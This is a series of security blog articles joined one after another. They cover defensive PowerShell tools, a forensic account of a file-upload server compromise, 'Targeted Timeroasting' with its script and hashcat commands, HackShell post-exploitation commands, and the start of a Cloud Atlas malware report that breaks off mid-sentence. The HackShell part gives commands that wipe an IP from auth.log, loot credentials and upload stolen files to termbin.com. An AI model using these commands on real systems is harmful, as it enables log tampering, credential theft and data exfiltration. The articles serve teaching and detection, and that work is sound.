Welcome to the start of a new series dedicated to PowerShell for Defenders.
Many of you already know PowerShell as a tool of hackers. In our earlier PowerShell for Hackers series, we demonstrated just how much damage a skilled hacker can cause with it by taking over the entire organization with just one terminal window. In this new series, we flip the perspective. We are going to learn how to use it properly as defenders. There is far more to PowerShell than automation scripts and administrative shortcuts. For blue team operations, incident response, and digital forensics, PowerShell can become one of your most effective investigative instruments. It allows you to quickly process logs, extract indicators of compromise, and make sense of attacker behavior without waiting for heavy platforms.
Today, we will go through two PowerShell-based tools that are especially useful in defensive operations. The first one is DeepBlueCLI, developed by SANS, which helps defenders quickly analyze Windows event logs and highlight suspicious behavior. The second tool is WELA, a PowerShell script created by Yamato Security. WELA focuses on auditing and hardening Windows systems based on predefined security baselines. While both tools are PowerShell scripts, they serve different but complementary purposes. One helps you understand what already happened. The other helps you reduce the chance of it happening again.
DeepBlueCLI
DeepBlueCLI is a PowerShell-based tool created to help defenders quickly identify suspicious behavior in Windows event logs. Its strength lies in simplicity. You do not need complex configurations, long rule files, or a deep understanding of Windows internals to get started. DeepBlueCLI takes common attack patterns and maps them directly to event log indicators, presenting the results in a way that is easy to read and easy to act upon.
There are two main ways to use DeepBlueCLI. The first approach is by analyzing exported event logs, which is very common during incident response or post-incident forensic analysis. The second approach is live analysis, where the tool queries logs directly from the system it is running on. Both approaches are useful depending on the situation. During a live incident, quick answers matter. During forensic work, accuracy and context matter more.
A very helpful feature of DeepBlueCLI is that it comes with example event logs provided by the developer. These are intentionally crafted logs that simulate real attack scenarios, making them perfect for learning and practice. You can experiment and learn how attacker activity appears in logs. The syntax is straightforward.
Example Event Logs
In the example below, we take a sample event log provided by the developer and run DeepBlueCLI against it:
Sliver is a modern command-and-control framework often used by red teamers and real attackers as well. In the output of this command, we can see several interesting indicators. There is cmd.exe accessing the ADMIN$ share, which is a classic sign of lateral movement or administrative access attempts. We also see cmd.exe being launched via WMI through C:\Windows\System32\wbem\WmiPrvSE.exe. This is especially important because WMI execution is commonly used to execute commands remotely while avoiding traditional process creation patterns. Above that, we also notice cmd.exe /Q /c JOINT_BALL.exe. This executable is a Sliver payload. Sliver often generates payloads with seemingly random names.
Another example focuses on PowerShell obfuscation, which is a very common technique used to evade detection:
In the results, we see very long command lines with heavily modified command names. This often looks like iNVOke variants or strange combinations of characters that still execute correctly. These commands usually pass through an obfuscation framework or an argument obfuscator, making them harder to read and harder for simple detections to catch. Occasionally, DeepBlueCLI struggles to fully decode these commands, especially when the obfuscation is layered or intentionally complex. This is not a weakness of the tool but rather a reflection of the logic behind obfuscation itself. The goal of obfuscation is to slow down defenders, and even partial visibility is already a win for us during investigation.
It is also worth mentioning that during real forensic or incident response work, you can export logs from any Windows machine and analyze them in exactly the same way. You do not need to run the tool on the compromised system itself.
Live Analysis
In some cases, speed matters more than completeness. DeepBlueCLI allows us to perform a quick live analysis by running PowerShell as an administrator and querying logs directly:
PS > .\DeepBlue.ps1 -log security
In this scenario, the tool immediately highlights suspicious behavior. For example, we can clearly see that several user accounts were subjected to brute-force attempts. One very practical feature here is that DeepBlueCLI counts the total number of failed logon attempts for us. Instead of manually filtering event IDs and correlating timestamps, we get an immediate overview that helps us decide whether further action is required.
WELA
WELA is a PowerShell script developed by Yamato Security that focuses on auditing and hardening Windows systems. Unlike DeepBlueCLI, which looks primarily at what happened in the past, WELA helps you understand the current security posture of a system and guides you toward improving it. It audits system settings against a predefined baseline and highlights areas where the configuration does not meet expected security standards. Because WELA uses advanced PowerShell techniques and low-level system queries, it is often flagged by antivirus as potentially malicious. This does not mean the script is harmful. The script is legitimate and intended for defensive use.
To begin, we can view the help menu to see what functionality the developer has included:
PS > .\WELA.ps1 help
From the available options, we can see that WELA supports auditing system settings using baselines provided by Yamato Security. This audit runs in the terminal and saves results to CSV files, which is often the preferred format for documentation and further analysis. For those who prefer a graphical interface, a GUI version is also available. Another option allows you to analyze the size of log files, either before or after configuration changes, which can be useful when tuning logging policies.
Updating Rules
Before performing any audit, it is a good idea to update the rules. For this to work smoothly, you first need to create a directory named config in the folder where the script resides:
PS > mkdir config
PS > .\WELA.ps1 update-rules
This ensures that the script has a proper location to store updated configuration data and avoids unnecessary errors.
Auditing
Once the rules are up to date, we are ready to audit the system and see where it meets the baseline and where it falls short. Many defenders prefer starting with the terminal output, as it is faster to navigate:
At this stage, the script reviews the current system settings and compares them against the selected baseline. The results clearly show which settings match expectations and which ones require attention.
The audit can be performed using the graphical interface:
The output shows that the system is not hardened enough. This is not uncommon and should be seen as an opportunity rather than a failure. The entire purpose of this step is to identify weaknesses before a hacker does.
This process walks you through each setting step by step, allowing you to make informed decisions about what to apply. There is also an option to apply all settings in batch mode without prompts, which can be useful during large-scale deployments.
Summary
PowerShell remains one of the most decisive tools on a modern Windows system, and that reality applies just as much to defenders as it does to attackers. In this article, you saw two PowerShell-based tools that address different stages of defensive work but ultimately support the same goal of reducing uncertainty during incidents and improving the security baseline before an attacker can exploit it.
We are also preparing dedicated PowerShell training that will be valuable for both defenders and red teamers. This training will focus on practical, real-world PowerShell usage in both offensive and defensive security operations and will be available to Subscriber and Subscriber Pro students from March 10-12.
In this article, we continue our journey into digital forensics by examining one of the most common and underestimated attack paths: abusing file upload functionality. The goal is to show how diverse real-world compromises can be, and how attackers can rely on legitimate features and not only exotic zero-day exploits. New vulnerabilities appear every day, often with proof-of-concept scripts that automate exploitation. These tools significantly lower the barrier to entry, allowing even less experienced attackers to cause real damage. While there are countless attack vectors available, not every compromise relies on a complex exploit. Sometimes, attackers simply take advantage of features that were never designed with strong security in mind. File upload forms are a perfect example.
Upload functionality is everywhere. Contact forms accept attachments, profile pages allow images, and internal tools rely on document uploads. When implemented correctly, these features are safe. When they are not, they can give attackers direct access to your server. The attack itself is usually straightforward. The real challenge lies in bypassing file type validation and filtering, which often requires creativity rather than advanced technical skills. Unfortunately, this weakness is widespread and has affected everything from small businesses to government websites.
Why File Upload Vulnerabilities Are So Common
Before diving into the investigation, it helps to understand how widespread this issue really is. Platforms like HackerOne contain countless reports describing file upload vulnerabilities across all types of organizations. Looking at reports involving government organizations or well known companies makes it clear that the same weaknesses can appear everywhere, even on websites people trust the most.
As infrastructure grows, maintaining visibility becomes increasingly difficult. Tracking every endpoint, service, and internal application is an exhausting task. Internal servers are often monitored less carefully than internet-facing systems, which creates ideal conditions for attackers who gain an initial foothold and then move laterally through the network, expanding their control step by step.
Exploitation
Let us now walk through a realistic example of how an attacker compromises a server through a file upload vulnerability, and how we can reconstruct the attack from a forensic perspective.
Directory Fuzzing
The attack almost always begins with directory fuzzing, also known as directory brute forcing. This technique allows attackers to discover hidden pages, forgotten upload forms, administrative panels, and test directories that were never meant to be public. From a forensic standpoint, every request matters. It is not only HTTP 200 responses that are interesting.
In our case, the attacker performed directory brute forcing against an Apache web server and left behind clear traces in the logs. By default, Apache stores its logs under /var/log/apache, where access.log and error.log provide insight into what happened.
bash# > less access.log
Even without automation, suspicious activity is often easy to spot. Viewing the access log with less reveals patterns consistent with tools like OWASP DirBuster. Simple one-liners using grep can help filter known tool names, but it is important to remember that behavior matters more than signatures. Attackers can modify headers easily, and in bug bounty testing this is often required to distinguish legitimate testing from malicious activity.
In larger environments, log analysis is usually automated. Scripts may scan for common tool names such as Nmap or DirBuster, while others focus on behavior, like a high number of requests from a single IP address in a short period of time. More mature infrastructures rely on SIEM solutions that aggregate logs and generate alerts. On smaller systems, tools like Fail2Ban offer a simpler defense by monitoring logs in real time and blocking IP addresses that show brute-force behavior.
POST Method
Once reconnaissance is complete, the attacker moves on to exploitation. This is where the HTTP POST method becomes important. POST is used by web applications to send data from the client to the server and is commonly responsible for handling file uploads.
In this case, POST requests were used to upload a malicious file and later trigger a reverse connection. By filtering the logs for POST requests, we can clearly see where uploads occurred and which attempts were successful.
bash# > cat * | grep -ai post
The logs show multiple HTTP 200 responses, confirming that the file upload succeeded and revealing the exact page used to upload the file.
The web server was hosted locally on-premises rather than in the cloud, that’s why the hacker managed to reach it from the corporate network. Sometimes web servers meant for the internal use are also accessible from the internet, which is a real issue. Often, contact pages that allow file uploads are secured, but other upload locations are frequently overlooked during development.
Reverse Shell
After successfully uploading a file, the attacker must locate it and execute it. This is often done by inspecting page resources using the browser’s developer tools. If an uploaded image or file is rendered on the page, its storage location can often be identified directly in the HTML. Here is an example of how it looks like:
Secure websites rename uploaded files to prevent execution. Filenames may be replaced with hashes, timestamps, or combinations of both. In some cases, the Inspect view even reveals the new name. The exact method depends on the developers’ implementation, unless the site is vulnerable to file disclosure and configuration files can be read.
Unfortunately, many websites do not enforce renaming at all. When the original filename is preserved, attackers can simply upload scripts and execute them directly.
The server’s error.log shows repeated attempts to execute the uploaded script. Eventually, the attacker succeeds and establishes a reverse shell, gaining interactive access to the system.
bash# > less error.log
Persistence
Once access is established, the attacker’s priority shifts to persistence. This ensures they can return even if the connection is lost or the system is rebooted.
Method 1: Crontabs and Local Users
One of the most common persistence techniques is abusing cron jobs. Crontab entries allow commands to be executed automatically at scheduled intervals. In this case, the attacker added a cron job that executed a shell command every minute, redirecting input and output through a TCP connection to a remote IP address and port. This ensured the reverse shell would constantly reconnect. Crontab entries can be found in locations such as /etc/crontab.
bash# > cat /etc/crontab
During the investigation, a new account was identified. System files revealed that the attacker created a new account and added a password hash directly to the passwd file.
bash# > cat /etc/passwd | grep -ai root2
The entry shows the username, hashed password, user and group IDs, home directory, and default shell. Creating users and abusing cron jobs are common techniques, especially among less experienced attackers, but they can still be effective when privileges are limited
Method 2: SSH Keys
Another persistence technique involves SSH keys. By adding their own public key to the authorized_keys file, attackers can log in without using passwords. This method is quiet, reliable, and widely abused. From a defensive perspective, monitoring access and changes to the authorized_keys file can provide early warning signs of compromise.
Method 3: Services
Persisting through system services gives attackers more flexibility. They also give more room for creativity. For example, the hackers might try to intimidate you by setting up a script that prints text once you log in. This can be ransom demands or other things that convey what they are after.
Services are monitored by the operating system and automatically restarted if they stop, which makes them ideal for persistence. Listing active services with systemctl helps identify suspicious entries.
bash# > systemctl --state=active --type=service
In this case, a service named IpManager.service appeared harmless at first glance. Inspecting its status revealed a script stored in /etc/network that repeatedly printed ransom messages. Because the service restarted automatically, the message kept reappearing. Disabling the service immediately stopped the behavior.
Since this issue is so widespread, and because there are constantly new reports of file upload vulnerabilities on HackerOne, not to mention the many undisclosed cases that are being actively exploited by hackers and state-sponsored groups, you really need to stay vigilant.
Summary
The attack does not end with persistence. Once attackers gain root access, they have complete control over the system. Advanced techniques such as rootkits, process manipulation, and kernel-level modifications can allow them to remain hidden for long periods of time. In situations like this, the safest response is often restoring the system from a clean backup created before the compromise. This is why maintaining multiple, isolated backups is critical for protecting important infrastructure.
As your organization grows, it naturally becomes harder to monitor every endpoint and to know exactly what is happening across your environment. If you need assistance securing your servers, hardening your Linux systems, or performing digital forensics to identify attackers, our team is ready to help
We continue our PowerShell for Hackers series with another article that shows how PowerShell can be used during real pentests and purple team engagements. Today we are going to explore an attack called Timeroasting. However, instead of focusing only on computers, we will look at how a modified script can be used to abuse user accounts as well. The final result of this technique is a user hash that is already formatted to be cracked with hashcat.
Before we go any deeper, there is something important to clarify. This attack relies on modifying properties of user accounts inside Active Directory. That means you must already have domain administrator privileges. Normally, when an attacker compromises a domain admin account, the game is over for the organization. That account gives unrestricted control over the domain. But even with that level of privilege, there are still times when you may want credentials for a specific domain user, and you do not want to trigger obvious high-risk actions.
Defenders can monitor techniques such as dumping NTDS, extracting LSASS memory, or performing DCSync. There are situations where those methods are either blocked, monitored, or simply not ideal. The script we are discussing today exists exactly for such cases. It helps retrieve hashes in a way that may blend more quietly into normal domain behavior.
Timeroasting
You may be wondering what Timeroasting actually is. Timeroasting is a technique originally designed to obtain hashes from domain computers rather than users. It abuses a weakness in how certain computer and trust accounts store passwords in Active Directory. These machine passwords are then used to compute MS-SNTP authentication material, which attackers can collect and later attempt to crack offline. Normally, computer accounts in a domain have very long, randomly generated passwords. Because of that complexity, cracking them is usually impractical. However, this was not always the case. Older systems, including so-called “Pre-Windows 2000 Computers,” sometimes stored weak or predictable passwords. These legacy systems are what made Timeroasting especially interesting.
The attack was originally discovered and documented by Tom Tervoort from Secura. He showed how weak computer or trust account passwords in Active Directory could be exploited. For example, if a computer account had enough rights to perform DCSync, and its password was weak enough, you might even use the computer name itself as the password during attacks such as DCSync. The problem is that for modern systems, machine passwords are long and complex. Running those hashes through even powerful wordlists can take a very long time and still fail. That is why the use of the original Timeroasting attack was quite limited.
This limitation was addressed by Giulio Pierantoni, who took the original idea and upgraded it. He demonstrated that domain user accounts could also be abused in a similar way, which significantly changes the value and use-cases of this attack.
Targeted Timeroasting
Giulio Pierantoni called this technique “Targeted Timeroasting,” similar in spirit to Targeted Kerberoasting and AS-REP Roasting. Since domain administrators can modify attributes of user accounts, you can temporarily convert a user account into something that looks like a domain machine account, you can convince the domain controller to treat it as such and return a hash for it. In other words, the domain controller believes the account is a computer, and therefore exposes authentication material normally associated with machine accounts, except now it belongs to a human user.
Every Active Directory user object has a field called sAMAccountType. This field defines what kind of account it is. Under normal circumstances, regular users and machine accounts have different values. For example, a normal user account belongs to the SAM_NORMAL_USER_ACCOUNT category, while a machine account belongs to SAM_MACHINE_ACCOUNT.
Although you cannot directly modify this field, there is another attribute called userAccountControl. This is a set of flags that determines the characteristics of the account. Some of these flags correspond to workstations, servers, or domain controllers. When the userAccountControl value is changed to the flag representing a workstation trust account, the sAMAccountType attribute is automatically updated. The domain controller then believes it is dealing with a machine account.
Under normal security rules, you are not supposed to be able to convert one type of account into another. However, domain administrators are exempt from this limitation. That is exactly what makes Targeted Timeroasting possible. This technique cannot be executed by unprivileged users and is therefore different from things like Targeted Kerberoasting, AS-REP roasting, shadow credentials, or ESC14.
Before the hash is computed, the domain controller also checks that the sAMAccountName ends with a dollar sign. For domain administrators, changing this is trivial unless another account with the same name already exists. Once the userAccountControl and sAMAccountName values have been modified, the controller is willing to hand out the MS-SNTP hash for the account to anyone who asks appropriately.
There is one important operational warning shared by Giulio Pierantoni. When a user account is converted into a workstation trust account, that user will lose the ability to log into workstations. However, this does not affect existing active sessions. If you immediately revert the attributes after extracting the hash, the user will likely never notice anything happening.
Exploitation
A rough proof-of-concept script was created by modifying Jacopo Scannella’s original PowerShell Timeroasting script. The script is now available on GitHub.
To use it, you need to be a domain administrator running from a domain-joined system that already has the Active Directory PowerShell module installed.
The script works in several logical steps. It first retrieves important attributes such as the objectSid and userAccountControl values for the target account. Then it changes the userAccountControl attribute so that the account is treated as a workstation trust account. After that, it appends a dollar sign to the sAMAccountName, making the user look like a machine account. Once the attributes are updated, the script extracts the RID, sends a client MS-SNTP request to the domain controller, and retrieves the resulting hash from the response. Finally, it restores all the original values so that nothing appears out of the ordinary.
When observed in packet captures, the whole exchange looks like a simple NTP transaction. There is a request containing the RID and a response containing a signature generated from the NT hash of the account. The salt is also drawn from the NTP response packet.
The author of the modified script provided two usage modes. One mode allows you to target specific users individually. Another mode allows you to abuse every user in a supplied list.
To target a specific user, you would normally run:
PS > .\TargetedTimeroast.ps1 -domainController IP -v -victim USERNAME
If you want to target multiple users at once, you prepare a list and run:
PS > .\TargetedTimeroast.ps1 -v -file .\users.txt -domainController IP
Hashcat
Once you have collected the hashes you want, you can move to your Kali machine and begin cracking them with hashcat. It is recommended that you remove the RIDs from each hash to avoid issues during cracking. Your command will look like this:
bash$ > sudo hashcat -a 0 -m 31300 hashes.txt dictionary.txt
If the password is weak or reused, you may recover it relatively quickly.
Detection
Defenders should find this section important. Even though this attack requires domain administrator privileges, it should still be monitored, because insider threats or compromised admins do exist. There are several key behaviors that may indicate that Timeroasting or Targeted Timeroasting is taking place. One example is when a single host sends many MS-SNTP client requests, but those requests include different RIDs. Another example is when the RIDs in those requests belong to user accounts instead of normal computer accounts. You may also observe that the userAccountControl value of one or more user accounts changes from a normal user value to a workstation trust account value and then back again soon afterward. In addition, the sAMAccountName of a user account may briefly have a dollar sign added to the end.
These behaviors are unusual in normal environments. If they are monitored properly, attackers will have far fewer opportunities to exploit this weakness. Unfortunately, such monitoring is quite rare in many organizations.
Summary
This is a new creative application of a long-known attack concept. It is very likely that this technique will be adopted by a wide range of attackers, from red teamers to malicious actors. We should also remember the risk of insider threats, because a domain administrator could easily perform this technique without escalating privileges any further. The process is surprisingly straightforward when the correct level of access already exists.
Users should therefore aim to use strong, complex passwords inside corporate domains, not just meeting but exceeding the minimum policy requirements. It is also wise never to reuse passwords or even reuse the same style of password across different systems. Wherever possible, two-factor authentication should be enabled. Good architecture and strong monitoring will make techniques like Targeted Timeroasting far less attractive and much easier to detect.
In our continuing effort to offer you the very best in cybersecurity training, Hackers-Arise is proud to preset PowerShell for Hackers training. It is included with the Subscriber and Subscriber Pro packages. March 10-12.
In one of our Linux Forensics articles we discussed how widespread Linux systems are today. Most of the internet quietly runs on Linux. Internet service providers rely on Linux for deep packet inspection. Websites are hosted on Linux servers. The majority of home and business routers use Linux-based firmware. Even when we think we are dealing with simple consumer hardware, there is often a modified Linux kernel working in the background. Many successful web attacks end with a Linux compromise rather than a Windows one. Once a Linux server is compromised, the internal network is exposed from the inside. Critical infrastructure systems also depend heavily on Linux. Gas stations, industrial control systems, and even CCTV cameras often run Linux or Linux-based embedded firmware.
Master OTW has an excellent series showing how cameras can be exploited and later used as proxies. Once an attacker controls such a device, it becomes a doorway into the organization. Cameras are typically reachable from almost everywhere in the segmented network so that staff can view them. When the camera is running cheap and vulnerable software, that convenience can turn into a backdoor that exposes the entire company. In many of our forensic investigations we have seen Linux-based devices like cameras, routers, and small appliances used as the first foothold. After gaining root access, attackers often deploy their favorite tools to enumerate the environment, collect configuration files, harvest credentials, and sometimes even modify PAM to maintain silent persistence.
So Bash is already a powerful friend to both administrators and attackers. But we can make it even more stealthy and hacker friendly. We are going to explore HackShell, a tool designed to upgrade your Bash environment when you are performing penetration testing. HackShell was developed by The Hacker’s Choice, a long-standing hacking research group known for producing creative security tools. The tool is actively maintained, loads entirely into memory, and does not need to write itself to disk. That helps reduce forensic artifacts and lowers the chance of triggering simple detections.
If you are a defender, this article will also be valuable. Understanding how tools like HackShell operate will help you recognize the techniques attackers use to stay low-noise and stealthy. Network traffic and behavioral traces produced by these tools can become intelligence signals that support your SIEM and threat detection programs.
Let’s get started.
Setting Up
Once a shell session has been established, HackShell can be loaded directly into memory by running either of the following commands:
You are all set. Once HackShell loads, it performs some light enumeration to collect details about the current environment. For example, you may see output identifying suspicious cron jobs or even detecting tools such as gs-netcat running as persistence. That early context already gives you a sense of what is happening on the host.
But if the compromised host does not have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell script after moving to /dev/shm. On very old machines, or when you face compatibility issues, you may need to follow this sequence instead.
The developers of HackShell clearly put a lot of thought into what a penetration tester might need during live operations. Many helpful functions are built directly into the shell. You can list these features using the xhelp command, and you can also request help on individual commands using xhelp followed by the command name.
We will walk through some of the most interesting ones. A key design principle you will notice is stealth. Many execution methods are chosen to minimize traces and reduce the amount of forensic evidence left behind.
Evasion
These commands will help you reduce your forensic artefacts.
xhome
This command temporarily sets your home directory to a randomized path under /dev/shm. This change affects only your current HackShell session and does not modify the environment for other users who log in. Placing files in /dev/shm is popular among attackers because /dev/shm is a memory-backed filesystem. That means its contents do not persist across reboots and often receive less attention from casual defenders.
bash$ > xhome
For defenders reading this, it is wise to routinely review /dev/shm for suspicious files or scripts. Unexpected executable content here is frequently a red flag.
xlog
When attackers connect over SSH, their login events typically appear in system authentication logs. On many Linux distributions, these are stored in auth.log. HackShell includes a helper to selectively remove traces from the log.
For example:
bash$ > xlog '1.2.3.4' /var/log/auth.log
xtmux
Tmux is normally used by administrators and power users to manage multiple terminal windows, keep sessions running after disconnects, and perform long-running tasks. Attackers abuse the same features. In several forensic cases we observed attackers wiping storage by launching destructive dd commands inside tmux sessions so that data erasure would continue even if the network dropped or they disconnected.
This command launches an invisible tmux session:
bash$ > xtmux
Enumeration and Privilege Escalation
Once you have shifted your home directory and addressed logs, you can begin to understand the system more deeply.
ws
The WhatServer command produces a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports, and more. This gives you a situational awareness snapshot and helps you decide whether the machine is strategically valuable.
lpe
LinPEAS is a well-known privilege escalation auditing script. It is actively maintained, frequently updated, and widely trusted by penetration testers. HackShell integrates a command that runs LinPEAS directly in memory so the script does not need to be stored on disk.
bash$ > lpe
The script will highlight possible paths to privilege escalation. In the example environment we were already root, which meant the output was extremely rich. However, HackShell works well under any user account, making it useful at every stage of engagement.
hgrep
Credential hunting often involves searching through large numbers of configuration files or text logs. The hgrep command helps you search for keywords in a simple and direct way.
bash$ > hgrep pass
This can speed up the discovery of passwords, tokens, keys, or sensitive references buried in files.
scan
Network awareness is critical during lateral movement. HackShell’s scan command provides straightforward scanning with greppable output. You can use it to check for services such as SMB, SSH, WMI, WINRM, and many others.
You can also search for the ports commonly associated with domain controllers, such as LDAP, Kerberos, and DNS, to identify Active Directory infrastructure. Once domain credentials are obtained, they can be used for enumeration and further testing. HTTP scanning is also useful for detecting vulnerable web services.
Example syntax:
bash$ > scan PORT IP
loot
For many testers, this may become the favorite command. loot searches through configuration files and known locations in an effort to extract stored credentials or sensitive data. It does not always find everything, especially when environments use custom paths or formats, but it is often a powerful starting point.
bash$ > loot
If the first pass does not satisfy you:
bash$ > lootmore
When results are incomplete, combining loot with hgrep can help you manually hunt for promising strings and secrets.
Lateral Movement and Data Exfiltration
When credentials are discovered, the next step may involve testing access to other machines or collecting documents. It is important to emphasize legal responsibility here. Mishandling exfiltrated data can expose highly sensitive information to the internet, violating agreements.
tb
The tb command uploads content to termbin.com. Files uploaded this way become publicly accessible if someone guesses or brute forces the URL. This must be used with caution.
bash$ > tb secrets.txt
After you extract data, securely deleting the local copy is recommended.
bash$ > shred secrets.txt
xssh and xscp
These commands mirror the familiar SSH and SCP tools and are used for remote connections and secure copying. HackShell attempts to perform these actions in a way that minimizes exposure. Defenders are continuously improving monitoring, sometimes sending automatic alerts when new SSH sessions appear. If attackers move carelessly, they risk burning their foothold and triggering incident response.
Connect to another host:
bash$ > xshh root@IP
Upload a file to /tmp on the remote machine:
bash$ > xscp file root@IP:/tmp
Download a file from the remote machine to /tmp:
bash$ > xscp root@IP:/root/secrets.txt /tmp
Summary
HackShell is an example of how Bash can be transformed into a stealthy, feature-rich environment for penetration testing. There is still much more inside the tool waiting to be explored. If you are a defender, take time to study its code, understand how it loads, and identify the servers it contacts. These behaviors can be turned into Indicators of Compromise and fed into your SIEM to strengthen detection.
If ethical hacking and cyber operations excite you, you may enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a rich library of beginner and intermediate courses that develop your skills step by step. Once those payments are complete, you unlock Subscriber Pro-level training that opens the door to advanced and specialized topics designed for our most dedicated learners. This structure was created because students asked for flexibility, and we listened. It allows you to keep growing and improving without carrying an unnecessary financial burden, while becoming the professional you want to be.
HoneyMyte (Mustang Panda) is back with a new ToneShell backdoor. Read how this stealthy attack blinds Microsoft Defender to target government entities in Asia.
Known since 2014, the Cloud Atlas group targets countries in Eastern Europe and Central Asia. Infections occur via phishing emails containing a malicious document that exploits an old vulnerability in the Microsoft Office Equation Editor process (CVE-2018-0802) to download and execute malicious code. In this report, we describe the infection chain and tools that the group used in the first half of 2025, with particular focus on previously undescribed implants.

The starting point is typically a phishing email with a malicious DOC(X) attachment. When the document is opened, a malicious template is downloaded from a remote server. The document has the form of an RTF file containing an exploit for the formula editor, which downloads and executes an HTML Application (HTA) file.
Fpaylo
Malicious template with the exploit loaded by Word when opening the document
We were unable to obtain the actual RTF template with the exploit. We assume that after a successful infection of the victim, the link to this file becomes inaccessible. In the given example, the malicious RTF file containing the exploit was downloaded from the URL hxxps://securemodem[.]com?tzak.html_anacid.
Template files, like HTA files, are located on servers controlled by the group, and their downloading is limited both in time and by the IP addresses of the victims. The malicious HTA file extracts and creates several VBS files on disk that are parts of the VBShower backdoor. VBShower then downloads and installs other backdoors: PowerShower, VBCloud, and CloudAtlas.
Several implants remain the same, with insignificant changes in file names, and so on. You can find more details in our previous article on the following implants:
In this research, we’ll focus on new and updated components.
VBShower
VBShower::Backdoor
Compared to the previous version, the backdoor runs additional downloaded VB scripts in the current context, regardless of the size. A previous modification of this script checked the size of the payload, and if it exceeded 1 MB, instead of executing it in the current context, the backdoor wrote it to disk and used the wscript utility to launch it.
VBShower::Payload (1)


The script collects information about running processes, including their creation time, caption, and command line. The collected information is encrypted and sent to the C2 server by the parent script (VBShower::Backdoor) via the v_buff variable.
VBShower::Payload (1)
VBShower::Payload (2)

The script is used to install the VBCloud implant. First, it downloads a ZIP archive from the hardcoded URL and unpacks it into the %Public% directory. Then, it creates a scheduler task named “MicrosoftEdgeUpdateTask” to run the following command line:
